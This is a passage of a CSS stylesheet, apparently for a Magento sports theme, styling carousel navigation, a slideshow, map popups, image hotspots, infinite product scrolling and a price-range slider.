  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.25) 10%, rgba(0, 0, 0, 0) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, rgba(0, 0, 0, 0.25) 10%, rgba(0, 0, 0, 0) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: #fff;
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
.ox-gmap-popup {
  max-width: 420px;
  padding: 14px;
}
.ox-gmap-popup > *:last-child {
  margin-bottom: 0;
}
.ox-gmap-wrapper {
  width: 100%;
  height: 450px;
}
.gm-style .gm-style-iw .ox-gmap-popup {
  font-weight: 400;
  font-size: 14px;
}
.ox-gmap-wrapper .gm-style .gm-style-iw-c {
  padding-bottom: 12px !important;
}
.ox-gmap-wrapper .gm-style .gm-style-iw-c > button {
  top: 0px !important;
  right: 0px !important;
  box-shadow: none;
  border-radius: 0;
  border: none;
}
.ox-gmap-wrapper .gm-style .gm-style-iw-c > button > img {
  width: 22px !important;
  height: 22px !important;
  margin: 4px !important;
}
.ox-gmap-wrapper .gm-style-iw-d {
  overflow: auto !important;
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
